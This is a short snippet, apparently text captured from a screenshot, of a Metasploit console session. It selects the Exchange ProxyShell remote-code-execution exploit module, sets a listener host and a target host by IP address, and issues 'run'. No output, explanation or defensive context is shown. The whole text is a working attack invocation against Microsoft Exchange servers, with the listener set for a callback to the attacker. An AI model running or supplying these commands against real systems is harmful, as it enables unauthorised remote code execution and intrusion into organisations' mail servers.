 msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhosts 195.239.174.1
rhosts => 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run